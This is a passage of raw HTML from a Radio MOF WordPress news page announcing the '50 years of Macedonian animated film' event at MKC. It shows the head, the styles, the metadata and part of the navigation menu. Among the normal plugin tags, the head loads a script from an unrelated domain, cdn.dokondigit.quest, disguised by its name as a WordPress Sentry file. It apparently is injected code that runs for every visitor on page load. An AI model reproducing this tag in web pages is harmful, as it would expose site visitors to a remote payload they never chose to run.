

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/50-godini-makedonski-animiran-film-od-10-do-22-noemvri-vo-mkc/
body_size: 22604
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  „50 години македонски анимиран филм“ од 10 до 22 ноември во МКЦ</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/263245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/50-godini-makedonski-animiran-film-od-10-do-22-noemvri-vo-mkc/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=263245' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2F50-godini-makedonski-animiran-film-od-10-do-22-noemvri-vo-mkc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2F50-godini-makedonski-animiran-film-od-10-do-22-noemvri-vo-mkc%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="„50 години македонски анимиран филм“ од 10 до 22 ноември во МКЦ"/>
  <meta property="og:url" content="https://www.radiomof.mk/50-godini-makedonski-animiran-film-od-10-do-22-noemvri-vo-mkc/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Изложби, проекции и дискусии се најавени од 10 ноември, кога во МКЦ се одбележува настанот „50 години македонски анимиран филм“.

Отворањето е закажано за среда во 20 часот со проекција на „Ембрио № M“  - првиот македонски анимиран филм. Истовремено, ќе бидат отворени изложби во двете галерии на М"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2021/11/253086547_287325576601777_4974575316868224346_n.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2021/11/253086547_287325576601777_4974575316868224346_n.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2021/11/253086547_287325576601777_4974575316868224346_n.jpg"/>
  <meta property="article:published_time" content="2021-11-08T10:06:20+01:00"/>
  <meta property="article:modified_time" content="2021-11-08T10:06:20+01:00" />
  <meta property="og:updated_time" content="2021-11-08T10:06:20+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Култура"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="„50 години македонски анимиран филм“ од 10 до 22 ноември во МКЦ"/>
  <meta itemprop="headline" content="„50 години македонски анимиран филм“ од 10 до 22 ноември во МКЦ"/>
  <meta itemprop="description" content="Изложби, проекции и дискусии се најавени од 10 ноември, кога во МКЦ се одбележува настанот „50 години македонски анимиран филм“.

Отворањето е закажано за среда во 20 часот со проекција на „Ембрио № M“  - првиот македонски анимиран филм. Истовремено, ќе бидат отворени изложби во двете галерии на М"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2021/11/253086547_287325576601777_4974575316868224346_n.jpg"/>
  <meta itemprop="datePublished" content="2021-11-08"/>
  <meta itemprop="dateModified" content="2021-11-08T10:06:20+01:00" />
  <meta itemprop="author" content="Bojan"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="„50 години македонски анимиран филм“ од 10 до 22 ноември во МКЦ"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/50-godini-makedonski-animiran-film-od-10-do-22-noemvri-vo-mkc/"/>
  <meta name="twitter:description" content="Изложби, проекции и дискусии се најавени од 10 ноември, кога во МКЦ се одбележува настанот „50 години македонски анимиран филм“.

Отворањето е закажано за среда во 20 часот со проекција на „Ембрио № M“  - првиот македонски анимиран филм. Истовремено, ќе бидат отворени изложби во двете галерии на М"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2021/11/253086547_287325576601777_4974575316868224346_n.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-263245 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
